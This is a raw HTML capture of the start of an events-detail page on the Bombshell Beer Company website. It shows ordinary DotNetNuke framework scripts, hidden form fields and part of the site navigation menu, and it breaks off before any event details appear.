

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bombshellbeer.com/Events/ModuleID/972/ItemID/5389/mctl/EventDetails
body_size: 71343
content:
<!DOCTYPE html>
<html  lang="en-US">
<head id="Head"><meta content="text/html; charset=UTF-8" http-equiv="Content-Type" />
<meta name="REVISIT-AFTER" content="1 DAYS" />
<meta name="RATING" content="GENERAL" />
<meta name="RESOURCE-TYPE" content="DOCUMENT" />
<meta content="text/javascript" http-equiv="Content-Script-Type" />
<meta content="text/css" http-equiv="Content-Style-Type" />
<title>
	Shelby Merchant > Bombshell Beer Company > Events
</title><meta id="MetaKeywords" name="KEYWORDS" content="Live Music" /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><link href="/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=443" type="text/css" rel="stylesheet"/><link href="/DesktopModules/Events/module.css?cdv=443" type="text/css" rel="stylesheet"/><link href="/Resources/Search/SearchSkinObjectPreview.css?cdv=443" type="text/css" rel="stylesheet"/><link href="/Portals/_default/skins/20060-unlimitedcolorspack-042/skin.css?cdv=443" type="text/css" rel="stylesheet"/><link href="/Portals/_default/skins/20060-unlimitedcolorspack-042/bombshell2.css?cdv=443" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Containers/20060-UnlimitedColorsPack-042/container.css?cdv=443" type="text/css" rel="stylesheet"/><link href="/Portals/2/portal.css?cdv=443" type="text/css" rel="stylesheet"/><link href="https://fonts.googleapis.com/css?family=Open+Sans&amp;cdv=443" type="text/css" rel="stylesheet"/><link href="/DesktopModules/DNNGo_xPlugin/Resource/css/jquery.mmenu.css?cdv=443" type="text/css" rel="stylesheet"/><script src="/Resources/libraries/jQuery/03_04_01/jquery.js?cdv=443" type="text/javascript"></script><script src="/Resources/libraries/jQuery-Migrate/03_01_00/jquery-migrate.js?cdv=443" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_12_01/jquery-ui.js?cdv=443" type="text/javascript"></script><!--[if LT IE 9]><link id="IE6Minus" rel="stylesheet" type="text/css" href="/Portals/_default/skins/20060-unlimitedcolorspack-042/ie.css" /><![endif]--><link rel='SHORTCUT ICON' href='/Portals/2/favicon.ico?ver=bPZGtxjkX24ekxkqn1sGEA%3d%3d' type='image/x-icon' /><link href="/DesktopModules/Events/Themes/Events-Bombshell/Events-Bombshell.css" rel="stylesheet" type="text/css" />     
        
			    <script type="text/javascript">
			      var _gaq = _gaq || [];
			      _gaq.push(['_setAccount', 'UA-47333094-1']);
			      _gaq.push(['_trackPageview']);
			 
			      (function() {
				    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
				    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			      })();
			    </script>
        
		  <meta name="viewport" content="width=device-width,height=device-height, minimum-scale=1.0, maximum-scale=1.0" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /></head>
<body id="Body">
    <form method="post" action="/Events/ModuleID/972/ItemID/5389/mctl/EventDetails" onsubmit="javascript:return WebForm_OnSubmit();" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="+EwGAuGq7ZJaFHmLQkVLzHUYyhoSn5VaC2lT7nQffetsN3Fkr4QbX1G1fDpp2KWa22Slm6pZFYX0OLF3iSfeovp1X+6wKv/NwYd8sHVc+4IGx9VdUl+1qeT7/auGbi22Qsj3ATafCnbDJ13IUqBeDdrAQ/u2bxnXHtRMkM6AEdWfmcXe6S31G5G3a0HcxDTteewtiG5saH9EL5lrsGk7MS6TEtiqQVThjJf64vp7NwyVXXWUHN4cbsilvfwMvWZ+ldmrpn6etZmjZKMbIKa61V7tlrYsr+Ruk7Qx/48IrFfIuPJx/xsyq59b790IhASWxwwVYBH6Xp6O57t/U2vI2Mjp4K2zqWV4GBShOBcwskC944LT/qMec64Rgjpu7M3Hp14Frq0ueDNhavcJ5Yhg5JNn1PlOIzMF/hyBQKp56DLT/[base64]/M1QyOR6g2gt0OSuDlKhqZ+PJbIRV1dhBSvJFhTdIu8gkjWKrj8t5j2NvPfMj53OuG/SJhuV+B/a31nb3j8m6bnVe/3rtckDScqec0MH9cslLaodLiqKUNJuRg0YmIaA6ws5G33H8+5V+nJR9aIGhE3QGpwIqd19C+HfTZJo+DoWLOJlBqOy/sgg/902DkY6mW7mbBq3AdKkBpsePE33m885T2RG5+6SDUZZvmW8UGk6DmTQfcEAlTFVRTUb2WEANpgiheuh6GDw+Ms7+qlx4SKtVXWR/s5a7bUBPuHSCV3JTygxLdFzBMVXtmYEmMgkcBZBX0YREZC4bUyyOoQcuoip9gTtrq+fk8RddwVXpP/7M8UwEdR9b/LvYzAMLVMY6IlzMPt678fW3RKTaeI63Xb4YqHYklWr9UPVkScrHKXFD3FcnC0vxJ1tYXuM8UByw5rNmxwxtt0YPKwh0uVWngJDsBqQvhE+YZr5aQvsbTGqW7tG2hp4YmzJJsQ1ubu2ad0DI+iDrcLS8gFOzbQH2S8DaboM1B+pTvYaDKUJvMnN/kloeLQZVdt+CknTlENm5GcIYJgMQbtQIXv/TgY+gK1kAXzUzNuwXjYvr+HE7FeQPkMbb1i5vg4cuffhBuQmUiyX+SofIKi73c0bjB7pVCLIpGC4MhCDS7W48z3MqCT8zLRQgvNU+AJx7TOddjnxdDLGA688C0eG+k2ZA+S8hEuH2OyJfQuNwO7QLD2LCT2H/Wy4ER3y5XrAyNPT3rLwvT3mBJLUtYTLbRVvjn5gSl7KPQ2jIeCW416zTLUsCNMSd++bz3/9cQH7eZT47r/Pm0CcPH3skBwOJ87Z7XVdQgTMInWsM5YQXyxNVHfHtzyARUvbCqzWujlvzFMz2sFqFNKgI1aDafByj4zKeumbMYJZmsjbP2Vj1Hjms8eKjsPjx0qlCqZLBa5R+fHneMT94yrtqNJp3MTgnoEOe7HXvhap6/rd0jewxsC3+EsXArO/kNnF9kWp0QC3AvDI+RjiBGZxwoaAzv9WY/E6v0HBIjOfpvGRX2GpKV2VeaXYt5WHNn8M8HsChAGTZZM3BibSv9rmN/FZhlDSc5vwFWAYjmTLD8VLylnwp6cZ8pW9iH4vVP6VaP0i/LJHHyGa/fYEBnGCJSftx+e6SUrR89afgKFhV9LL3sPT0UtaO6Z63EzVUvDPBz1f2w6bbbhGlLl5MYBccriu69mdpKx7NdzG6H9BR1OSgYFi9iZGZwT6ck71uJKFhlArgZo2UicTxM3AN5TJ3Ll06twXoeEitfFf5ARsznR/kInNXMyV4viEM8ZTxfPwQld1dgNeySpuSCYBUKYnymIghEGUJ0UZScPCc/[base64]/2XjZq1p5Vdr5pZ025rjcCL5uAJNOrirzJf7Xbv7fQurkA3chkK7gQTCmo/BsKnsBHgLq//HqUz/mFhYAqd171DRQzfSkKfgzfG0u0xfNe2Or7n4jsBlGEfnmLDABVj/MafXdGlsXVRkZ4gn4qb1aKtUekTmTblv3mh2EWNfzFpweyH8c6qySMUyxP8sJE7d89QZVTQdAPe1Fn6FI3gOfU7UbwwzQ63j+9/iXTSovm/Cza2nnxoKjPbkrrEQWWS/QRE8dhGSvD174qet28YQP984I2NWF5lU/Bs/xvM/EDBy7Uy/Hy3qX08mJrUWaNAcNw63FacJdLQiTXd97FynKNP/qq0i7hPLCPYAf41XZZQZZv8kB/HYG0woI+r0U/jFWYRsghz7R/5o4H4Qvid2/LWLZSvF7RXL9F8D9Y1CLkD70afBGt1Fto/Ar3kUtFv8ldc+JURPrD5F6p/ntXHX29q1mCAlyAyK5cx2KTFRlcEtt9kuKNMAJZ2Fda62KMBfIG70L4Vlj98bBJFdrwFH1dyMKmRPBOml6tjuSrdE3Z4br6rN/WP4OrBYF8b5gd48i3OP1xeUZ1b8WQ/NwO4dOpcJ4bdkwBco3iNNwrrkz4iPhTH1YQkVDJOEE//2P3PZmjNetd7NuaHX0MUvLFSqHB+3bfhC6ZK07w5/HJxIZKmU3fvjxu4CgQIQz9a4U3LJdLYfwkRww/Ij9cnRchqo05PGcF8Zcr7WYQYAcfD78hoCgm4AWr8Tr7WNewU17jzlhcF+t5F3Sq9+uhQqJuDozArG24t/KYRC5zE/uhhZTHbb7vZ448k68V0g3TQQxAQvWUmxX/8gOp3vE7jLLUBEH+4sMb9LYFRZRrYRu4YbyLKM5StWBeCx5b58pSg49Vs9gb0u+faMKI+s3eYnj9Lh8vspUhUcKpB3msDySZyjhzybsLMX5d/oPdXXJaf//4O0Gj75N9TinNHjs2sVEbGPNZ+k723wC3n5uC+77Lh7d1zXvBUdP48zB0HHm3jLWCbTKT+nGTntCz++1+1xLKq/5xCBkeUHCjdnYHG9yi7Ihp+EghmcyKfwf8J/IfNF7g0oFmlNAwVxhzpW+2PsiYfhkNsyusayx0b1apFgIOEfBOHlMY26THWGWevWphfgZrjBaTZaD96Se2uJg5O3wn3Ny6bl/JOizsX2qCGBLi+a6PFQSP40+CObC6sAzdhCMbDBPMxTOH03W1KT48mDepuGiTDBmp8kh852EWyt7m/g1SnTgT0xwVK4HJ+fHz49xLmR1DTK30PhqJTYGMq2j6L/ZRzlaLRMnhOD94T+Y41DYV8/qfq+mLZQf35AMZ4fvekGrpMyUflpSfqGWkjRonLAwZfiRtTtKg8qYIZqBmif1FnmwAhSqjUJwSuBbYA7xsXwr+yCNJ7P9fevolJ3K1LcnFrfYTOmim5sX2PD0Y8wV6PD/CKl3PRwlKtJl1LTUPeE/[base64]/ZS5SzIA+CApoE+c2vrnE0rprQoG/rTL3otzhwYUxTpd0CxHJM7CK/muUOVX+bh0RyqNSMArqa6V5IdQiBNbKssdOj61s9UteHPg7/MHeD6XgeaTF/C0E4f26BACtoLfgHNkkPz2wiS+FISwuxcNjvpDuoxXAX5GV6S9jR+4yQu0+QEJjYWHjlb7y/Bpvh3dK1uskJ7b0zaMgfw6Bvcx08EH3UenSI02DEn3b9aASJa/Rq7U1kssH9+EZ+N9dnKFmdDn2Z9EAUi32p/VPslpsToeg3YmpxrO6xukU+YOqtkJsVJRamN46hrp8nwUS3HNwJmRG57Y01g+Hs7lyHf7ixUkIcSa6t8Mth+Utjk4nePIswoI22KceFXOlEP20nv3sNEFt7rb4qSJm3vtSmivClFR/6ydNe8rq0ONaU+m2YWmJWn4fOdV7RGA49nlZQ57p0ufgWzx6obmz4kJ2ULMbYAUf+8ntUfPBdV8lxRkIEy3gnhvGKSrSw7B6ZgRhmCmZ8gGNy/SYoAF7RxzofcGI9XMMNLIBJhjB9lr4LueNqjrQ6UWKTcVL5MIz3PxA4qZSr4BY2j4PZqZh1sAM4M3MXFEjS4xk5QJq7A3g91rxXShODIMbNnL/1FQJHur8V6LH+BA5Ir2zqIGJRfuzqqA5BsePnGDRZoEijwFqueyCxaLYqvmunrWqVAGXMsNs1Q613vw6/DWdHqLjxV3o169iaF4jXJHQTRdZK9QaJV1w65PY0Bla8eHPupgnnodCp0YK5lDsCLl5ISNFi2zTfpul2JUspePSDNP/[base64]/eG/UjF8u7jp5EpwtetcSHVU9EeqxFQ1eUNb++aoqRfji3fxiixOoLCbRRVmdO7F25/18KAdzNu6U6r2OewQpIA7dxIwBphLGWXuFMKmeDoNgUIgTGdyl4WgwfIZZLNpkLcdSsnVuBytTUBSnkIonCXIxDKLiqJdQ5dT7H7ygdHw7U4oviNFejj4lUSFpdCcUw2fs4d01Nv6IyZI9Gk+DMJtgM4e6nqpX/8jMusze3YkJ+WUyb3Sr6kvnunAjWPskcchL9ByuR+L9kNILbDljVoU7kSTUSJ5Z4OeZvPUW+BxTjiS+2ZixEkXsybTwl9XQmjaC5SfbLwDik4Hm6xLgRSZ22mTzPqRVfk7Wm8iCOT8If6/uYaB6ut3dyOCOPplgUcHgPvP351PVHNEz/Z2u8kWBYT8SqRVsEgyBYS/V2QSYpOLZao6c8D8Pt6Bc41RRWXi6LO1raNo27yqp+cHD93BNjFJyURJkdz0JckpyOFrhT+gNB6AUx9Yl4N5J7HP5TQfgyNBKxHX9T74BbtJhB1heAy4arRxzGOqolMDMvWXx5cU3PCcYodSAGnWycpQIyBsCMgyW66IUxhMxNlON772/a30HnQfFWwoheASJhQjP1FWcEoI1n8TLFQB1UdOZWi77MUarfWKy0Yv64fr5CYXa8Wh0IXgqHWas5/BFuEd7KzZZ5opEGe2dIb5+/hSpqyax7jUPbkoq5qAYcYh+XgwDVBHYF7TRdR67TkCMd2swxhLwQ/3YdJXWtHScfAMUsGT3iOSZel2QAzyp/R/Z/ygdQBzvtdi8cBvi7eY1eSC9HnpkiaUZ5UibzIkjyW1qmuxn0axMWEzHGrbkeIODVrUAIcTqx6JBbyBl/xVuT0bhn2vmntwVlBGQD86hCxFm3qWIFPTLhKNBQ/Lqnm6fCLwWmDoQDOZ1vGT4eoVN/bEkx7XvCd2Z5qMVpoxos8PXIr+fOLiFx7LBlsZA4mF+whVEhYfEcrRtavetYbYHRIyFY88q06zDqyg6jQplKQpj5v9nFn5/HbxJxoQsDoNvN4zqjFsLSmq19q7iBVIU4MTJJeu9AcDOHZthJirJ9qFp3fmi21kuJ+y6BfqWMQv/byI3T+APqHlg5I5vHrvKns7uBfjCepNlT0mjSXGw2UcJyWoN+R5FMw0YwfReVto2Ebomb5uiTc/Nl7iikSRpua8YaIc50k9mjhlWgX9BSBMllt5o5ewB0X+jo1FmEkCceEwbthuvHphGOA/FfBLB8WOqoib4ntpNpwDo990PnmWyQ8ukffvOJ2gigsfRiBfc3aqqcJeCZBqwWYtfiEdrth6oSYCv3cfH6gD7Q3qQWkNYhw2hgkDJjAXXxL5GTOVwKLS6QTR2mckzgAOvbcDlk4fhyJcclA2o7/2fcMFSwoghuL6ENelHiWHuKkgT40udPpYH9W3sBHGdBRrfFzkUApn6UDm3pTam0mWFCMpniFDvK9DVP91BkedPo36zl6IYAPOXz2iHpB9Z6tn1jjhU99wXZFGtC9CCI6Pxv4ikNNnIx6IcZvsZaJJTyg6Fhlu9sqcZOjXPMBJOPAt/61o19dlgUEkQGMi55XdguLZ1wmWXKmH9DHGuVXTuUglhNEs6AGwczIQA7xPO/DGhQov9dycCDLOP/[base64]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" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV3_Ei7-IczKndRcPArGZQh5t8ylzhIdgS4yuklEDuvSs8otITk1&amp;t=637823149705833095" type="text/javascript"></script>

<script src="/DesktopModules/Events/Scripts/Validation.js" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=nv7asgRUU0uQ6QlSqEqmc9tM6h3TVSycy3mlF_g6HWDuwP7i8fbCVvuEBP00c6ec9ev8tPzmlKn-jXyBBUY5UPWAv0z5XokECPj1L7Vu0vU2movYqZLvy1PMhuc1&amp;t=2265eaa7" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=NJmAwtEo3IqQ07_T51nV6GZDY08ftG9yJBYU7f0tDsP2B-LApAdPMSjNPIKThbWt8HQx5-R5C50xXjTMox5Uax9K82GWoZgYulqJGMeLwLkHHFDgr2cgvbACM15YBuC6CTcZzg2&amp;t=ffffffffaa493ab8" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=dwY9oWetJoJGkmL7jGTRPw1OJROK44Xd4HfTWUpeEa0_xgqkUco3W4vbXQOr1Elt1l9jAIm19Addfw8tmbrKdlyG5oKpvAMP6iioq38EQzJJuZpFilKRskydY6Jov1bJc1iHvLIJFrYgqWXs0&amp;t=ffffffffaa493ab8" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="0+1u6Rz/01Ppnoh77XXnynsv+Iir8vLVaeALoUpRczUIUezLM3ufWM6VV9DjPRvNbquXHzxqRY4we7M2Po1mnwg1VfUR3/sZbKOkQAU9OmgRpjDjpUOwM8iMnBjNH5v1k3piXnLdzhTaqneC+IInH9sHM++8djODkxSrrq9kOcKDALGpSuJOJHIrymLrQX8kdoMoiDXtnHPpqItJxTSLkUD2W22dIMvngmKKc2CaCViGvQKQZz5iLxG1dQhCA2pWqHdMEJ9AhBoFjE349nskKtHVPRQ=" />
</div><script src="/js/dnn.js?cdv=443" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=443" type="text/javascript"></script><script src="/js/dnncore.js?cdv=443" type="text/javascript"></script><script src="/DesktopModules/DNNGo_xPlugin/Resource/js/dnngo-xplugin.js?cdv=443" type="text/javascript"></script><script src="/Resources/Search/SearchSkinObjectPreview.js?cdv=443" type="text/javascript"></script><script src="/js/dnn.servicesframework.js?cdv=443" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', ['tdnn$ctr972$Events_UP','dnn_ctr972_Events_UP'], [], ['dnn$ctr972$Events$EventDetails$cmdvEvent','dnn_ctr972_Events_EventDetails_cmdvEvent'], 90, '');
//]]>
</script>

        
        
        

 


<div class="newsLetter_icon">
  <a href="/Home/Opt-In-Manager" title="Sign up for our Newsletter!" style="width: 35px; height=100px;"> </a>
</div>

<div class="body_bg full">

   <div id="dnn_wrapper">
     <!-- header1~7 --> 
      <div class="main_right" id="main_right">
  <div class="shade"></div>
  <div id="rightClose"><span class="glyphicons glyph-remove-2"></span></div>
  <div class="Login  ">
    

    
<div id="dnn_dnnLogin3_loginGroup" class="loginGroup">
    <a id="dnn_dnnLogin3_enhancedLoginLink" title="Login" class="LoginLink" rel="nofollow" onclick="this.disabled=true;" href="https://www.bombshellbeer.com/Login?returnurl=%2fEvents%2fModuleID%2f972%2fItemID%2f5389%2fmctl%2fEventDetails">Login</a>
</div>
  </div>
  <div class="searchBox   " id="search3">
    <span id="dnn_dnnSEARCH3_ClassicSearch">
    
    
    <span class="searchInputContainer" data-moreresults="See More Results" data-noresult="No Results Found">
        <input name="dnn$dnnSEARCH3$txtSearch" type="text" maxlength="255" size="20" id="dnn_dnnSEARCH3_txtSearch" class="NormalTextBox" aria-label="Search" autocomplete="off" placeholder="Search..." />
        <a class="dnnSearchBoxClearText" title="Clear search text"></a>
    </span>
    <a id="dnn_dnnSEARCH3_cmdSearch" class="search" href="javascript:__doPostBack(&#39;dnn$dnnSEARCH3$cmdSearch&#39;,&#39;&#39;)"> </a>
</span>


<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'en-US',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            
            // attach classic search
            var siteBtn = $('#dnn_dnnSEARCH3_SiteRadioButton');
            var webBtn = $('#dnn_dnnSEARCH3_WebRadioButton');
            var clickHandler = function() {
                if (siteBtn.is(':checked')) searchSkinObject.settings.searchType = 'S';
                else searchSkinObject.settings.searchType = 'W';
            };
            siteBtn.on('change', clickHandler);
            webBtn.on('change', clickHandler);
            
            
        }
    });
</script>

  </div>
  <div class="languageBox  ">
    <div class="language-object" >


</div>
  </div>
  <div id="dnn_HeadPane" class="HeadPane   DNNEmptyPane"></div>
</div>
<div class="hidden-xs  ">  </div>
  
  
  <header class="header_bg  roll_menu   ">
    <span class="before"></span>     <div class="hidden-xs  ">                         <div class="dnn_layout">
        <div class="head_mid clearfix">
          <nav class="nav_box clearfix">
            <div class="dnn_logo    ">
              <a id="dnn_dnnLOGO_hypLogo" title="Bombshell Beer Company" href="https://www.bombshellbeer.com/"><img id="dnn_dnnLOGO_imgLogo" src="/Portals/2/NewSkinLogo_240.png?ver=RNqTRFML8pwN-uLiKS4R5g%3d%3d" alt="Bombshell Beer Company" style="border-width:0px;" /></a>
            </div>
            <div class="dnn_menu  ">
              <div id="dnngo_megamenu">
                
    <div class="dnngo_gomenu" id="dnngo_megamenu00faa42ed1">
      
         <ul class="primary_structure">
 <li class=" ">
<a href="https://www.bombshellbeer.com/"   title="Home"  ><span>Home</span></a>
</li>
 <li class="dir ">
<a href="https://www.bombshellbeer.com/About/About-Us"   title="About"  ><span>About</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.bombshellbeer.com/About/About-Us"   title="About Us"  ><span>About Us</span></a>
</li>
 <li class=" ">
<a href="https://www.bombshellbeer.com/About/Our-Brewery-Location"   title="Our Brewery & Location"  ><span>Our Brewery & Location</span></a>
</li>
 <li class=" ">
<a href="https://www.bombshellbeer.com/About/Jobs"   title="Jobs at Bombshell"  ><span>Jobs</span></a>
</li>
 <li class=" ">
<a href="https://www.bombshellbeer.com/Contact-Us/Private-Events"   title="Private Events"  ><span>Private Events</span></a>
</li>
 <li class=" ">
<a href="https://www.bombshellbeer.com/About/News"   title="News"  ><span>News</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="https://www.bombshellbeer.com/Beer/Bombshell-Beers"   title="Bombshell Beer Co Beers"  ><span>Beer</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.bombshellbeer.com/Beer/Bombshell-Beers"   title="Bombshell Beers"  ><span>Bombshell Beers</span></a>
</li>
 <li class=" ">
<a href="https://www.bombshellbeer.com/Keg-Sales"   title="Bombshell Beer Co. Keg Sales"  ><span>Keg Sales</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="https://www.bombshellbeer.com/Tap-Room/Our-Tap-Room"   title="Tap Room"  ><span>Tap Room</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.bombshellbeer.com/Tap-Room/Our-Tap-Room"   title="Bombshell Beer Co. Tap Room"  ><span>Our Tap Room</span></a>
</li>
 <li class=" ">
<a href="https://www.bombshellbeer.com/Tap-Room/Tap-Club"   title="Tap Club"  ><span>Tap Club</span></a>
</li>
 <li class=" ">
<a href="https://www.bombshellbeer.com/Contact-Us/Private-Events"   title="Private Events"  ><span>Private Events</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir current">
<a href="https://www.bombshellbeer.com/Events"   title="Events"  ><span>Events</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.bombshellbeer.com/Events"   title="Events Calendar"  ><span>Events Calendar</span></a>
</li>
 <li class=" ">
<a href="https://www.bombshellbeer.com/Events/Bombshell-Beer-Run-Club"   title="Bombshell Beer Run Club"  ><span>Bombshell Beer Run Club</span></a>
</li>
 <li class=" ">
<a href="https://www.bombshellbeer.com/Contact-Us/Private-Events"   title="Private Events"  ><span>Private Events</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="https://shop.bombshellbeer.com"   title="Store"  target="_blank"><span>Store</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.bombshellbeer.com/Store/Purchase-Tap-Club-Membership"   title="Purchase Tap Club Membership"  ><span>Purchase Tap Club Membership</span></a>
</li>
 <li class=" ">
<a href="https://www.bombshellbeer.com/Gift-Certificates"   title="Gift Certificates"  ><span>Gift Certificates</span></a>
</li>
 <li class=" ">
<a href="https://www.bombshellbeer.com/Store/Product-Returns-and-Exchanges"   title="Returns, Exchanges & Shipping Policies"  ><span>Returns, Exchanges & Shipping Policies</span></a>
</li>
</ul>
</div>
</li>
